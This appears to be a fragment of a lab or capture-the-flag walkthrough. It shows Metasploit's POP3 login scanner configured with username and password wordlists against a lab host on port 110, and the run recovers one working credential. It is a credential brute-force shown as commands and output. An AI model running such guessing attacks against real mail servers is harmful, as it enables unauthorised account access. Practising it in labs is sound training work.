 msf6 auxiliary(scanner/pop3/pop3_login) > options
Module options (auxiliary/scanner/pop3/pop3_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted:
none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE Passwords.txt no The file that contains a list of probable passwords.
RHOSTS 10.10.194.147 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 110 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE usernames.txt no The file that contains a list of probable users accounts.
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/pop3/pop3_login) > exploit
[+] 10.10.194.147:110 - 10.10.194.147:110 - Success: 'seina:scoobydoo2' '+OK Logged in. '
[!] 10.10.194.147:110 - No active DB -- Credential data will not be saved!
[-] 10.10.194.147:110 - 10.10.194.147:110 - Failed: 'parede:scoobydoo2', '-ERR [AUTH] Authentication failed.'
^C[*] 10.10.194.147:110 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/pop3/pop3_login) >